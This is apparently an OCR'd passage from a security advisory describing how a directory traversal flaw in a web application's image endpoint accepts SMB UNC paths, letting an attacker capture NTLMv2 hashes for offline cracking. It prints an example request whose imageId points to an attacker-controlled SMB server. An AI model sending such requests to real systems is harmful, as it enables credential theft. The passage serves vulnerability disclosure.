
Apart from listing files on the hosting server, the ability to
provide SMB UNC paths through the directory traversal
vulnerability could also be exploited by an attacker to steal
NTLMv2 authentication data. Indeed, by specifying an attacker-
controlled SMB server, it could be possible to take advantage of
Window's implicit authentication mechanism to receive
cryptographic parts derived from the password of the user
running the application. Dictionary attacks could then be
performed on such cryptographic parts in order to retrieve the
associated cleartext password.
For instance, the following request may be emitted by the
attacker.
GET
/xstoremgwt/cheetahImages?imageId=\\10.10.10.11\t
Host
: xstore.target.local:8443

[...]
